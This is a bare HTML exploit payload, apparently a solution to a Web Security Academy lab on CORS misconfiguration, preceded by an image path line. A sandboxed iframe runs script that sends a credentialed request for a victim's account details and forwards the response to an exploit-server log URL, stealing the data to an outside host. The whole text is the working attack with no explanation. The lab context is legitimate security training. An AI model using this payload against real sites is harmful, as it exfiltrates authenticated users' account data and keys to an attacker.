 Body:
<html>
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
    var req = new XMLHttpRequest();
    req.onload = reqListener;
    req.open('get','https://0a4d0035043e738780860dd000ba00cd.web-security-academy.net/accountDetails',true);
    req.withCredentials = true;
    req.send();
    function reqListener() {
        location='https://exploit-0a2000d2046a735a800b0cd601040016.exploit-server.net/log?key='+encodeURIComponent(this.responseText);
    };
</script>"></iframe>
</html>